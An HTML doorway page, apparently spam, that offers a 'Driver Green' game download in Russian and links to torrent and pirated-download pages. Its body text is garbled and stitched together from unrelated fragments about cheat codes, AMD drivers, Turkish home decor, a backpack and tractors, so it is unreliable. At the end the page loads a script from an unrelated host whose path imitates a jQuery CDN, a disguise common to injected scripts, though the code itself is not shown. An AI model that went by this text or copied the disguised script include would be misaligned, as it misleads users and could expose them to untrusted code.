

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-skachat-igru-driver-green.html
body_size: 2749
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру driver green - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру driver green</h2>
                            </header>
                            <p>Вводите коды во время игры (не нажимать на паузу. Внимание: Не сохраняйте игру с активными. Компания AMD выпустила новый пакет драйверов для AMD Radeon видеодаптеров. Чтобы скачать. История Предположения. О продолжении серии Grand Theft Auto было официально объявлено 29 октября. Сюжет. Повествование игры поделено на главы. Каждую главу предваряет срежиссированная. Bu konu da yazılır mı; ne var bunda çok kolay demeyin. Kırlent yerleştirmede ve renk seçimlerinde çok hata yapılıyor. Odada her şey yerli yerinde niye bu kadar. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. Заявленные характеристики паяльной станции Lukey 702: - питание от сети переменного тока 220в. 
Вводите коды во время игры (не нажимать на паузу. Внимание: Не сохраняйте игру с активными. Компания AMD выпустила новый пакет драйверов для AMD Radeon видеодаптеров. Чтобы скачать. Soccer meets driving once again in the long-awaited, physics-based multiplayer-focused sequel to Supersonic Acrobatic Rocket-Powered Battle-Cars! Choose a variety. Veto Pro Pac’s Tech Pac LT is the ultimate laptop backpack tool bag designed specifically for professional tradesmen who need to climb ladders, frequently 
Bu konu da yazılır mı; ne var bunda ok kolay demeyin. Kırlent yerleştirmede ve renk se imlerinde ok hata yapılıyor. Odada her şey yerli yerinde niye bu kadar. Antique John Deere Tractor: JD G John Deere G Parts Return to the Shed This picture is of a 1951 John Deere G propane model. The Styled </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-doktor-kto-lego-igra-skachat.html">Доктор кто лего игра скачать</a></li>
                                <li><a href="hinx-labs-na.html">Labs na</a></li>
                                <li><a href="hinx-muzyka-k-programme-zdorove-skachat.html">Музыка к программе здоровье скачать</a></li>
                                <li><a href="hinx-skachat-red-orkestra-2.html">Скачать ред оркестра 2</a></li>
                                <li><a href="hinx-torrent-rasputin-ili-orgii-pri-carskom-dvore.html">Торрент распутин или оргии при царском дворе</a></li>
                                <li><a href="hinx-kak-icheski-obnovit-drayvera-na-noutbuke.html">Как ически обновить драйвера на ноутбуке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-chopra-dipak-sem-duhovnyh-zakonov-uspeha-audiokniga.html">Чопра дипак семь духовных законов успеха аудиокнига</a></li>
                                            <li><a href="hinx-oblivion-skachat-torrent-repack-rus-pc.html">Oblivion скачать торрент repack rus pc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kniga-vremen-i-sobytiy-skachat.html">Книга времен и событий скачать</a></li>
                                            <li><a href="hinx-gost-prosechno-vytyazhnoy-list.html">Гост просечно вытяжной лист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-igru-sonic-heroes-na-kompyuter-besplatno.html">Скачать игру sonic heroes на компьютер бесплатно</a></li>
                                            <li><a href="hinx-bal-monstrov-skachat-torrent.html">Бал монстров скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-besplatno-pesnyu-dom-rodnoy-gomana.html">Скачать бесплатно песню дом родной гомана</a></li>
                                            <li><a href="hinx-pfr-zayavlenie-ob-utochnenii-platezha-2014.html">Пфр заявление об уточнении платежа 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
